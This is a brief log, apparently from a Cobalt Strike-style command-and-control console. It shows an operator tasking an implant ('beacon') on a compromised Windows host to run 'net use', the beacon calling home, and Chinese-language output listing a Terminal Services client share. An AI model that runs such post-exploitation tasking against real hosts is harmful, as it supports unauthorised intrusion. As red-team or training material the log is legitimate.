 [10/21 16:30:20] beacon> shell net use
[10/21 16:30:20] [*] Tasked beacon to run: net use
[10/21 16:30:26] [*] Tasked beacon to sleep for 3s
[10/21 16:31:06] [+] host called home, sent: 54 bytes
[10/21 16:31:06] [+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。